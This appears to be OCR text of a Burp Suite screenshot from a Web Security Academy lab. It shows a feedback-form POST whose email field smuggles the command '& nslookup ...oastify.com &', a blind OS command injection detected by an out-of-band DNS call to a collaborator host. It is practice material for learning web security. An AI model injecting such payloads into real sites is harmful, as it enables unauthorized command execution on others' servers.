 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a8d00a50309104383adc8cb00890063.web-security-academy.net
3 Cookie: session=Jcg6TNaNQTjDSb0JvyOP9dXjknBszmsk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 159
10 Origin: https://0a8d00a50309104383adc8cb00890063.web-security-academy.net
11 Referer: https://0a8d00a50309104383adc8cb00890063.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=U2TQTLChssDvyTb1w8WqK4m46NPvPEgA&name=name&email=
email%40gmail.com+%26+nslookup+7hpiok6lj9byx09dcnzm67uj5ab1zrng.oastify.com+%26&
subject=test&message=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Selection 62 (0x3e)
Selected text
m+%26+nslookup+7hpiok6lj9byx09dcnzm6
7uj5ab1zrng.oastify.com+%2
Decoded from: URL encoding
m & nslookup 7hpiok6lj9byx09dcnzm67u
j5ab1zrng.oastify.com %2
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3